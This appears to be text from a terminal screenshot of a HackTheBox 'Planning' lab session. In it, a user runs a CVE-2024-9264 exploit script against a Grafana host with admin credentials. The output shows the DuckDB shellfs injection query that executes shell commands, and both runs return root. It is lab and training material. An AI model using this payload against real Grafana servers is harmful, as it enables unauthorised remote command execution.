 $ python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c id http://grafana.pla
nning.htb
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: id
[+] Successfully ran duckdb query:
[+] SELECT 1;install shellfs from community;LOAD shellfs;SELECT * FROM
read_csv('id >/tmp/grafana_cmd_output 2>&1 |'):
[+] Successfully ran duckdb query:
[+] SELECT content FROM read_blob('/tmp/grafana_cmd_output'):
uid=0(root) gid=0(root) groups=0(root)
# miao @ miao in ~/use_miao_wwwwwww/Hacking/HackTheBox/Planning/CVE-2024-9264 on
git:main o [16:44:36]
$ python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c hostname http://grafa
na.planning.htb
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: hostname
[+] Successfully ran duckdb query:
[+] SELECT 1;install shellfs from community;LOAD shellfs;SELECT * FROM
read_csv('hostname >/tmp/grafana_cmd_output 2>&1 |'):
[+] Successfully ran duckdb query:
[+] SELECT content FROM read_blob('/tmp/grafana_cmd_output'):
7ce659d667d7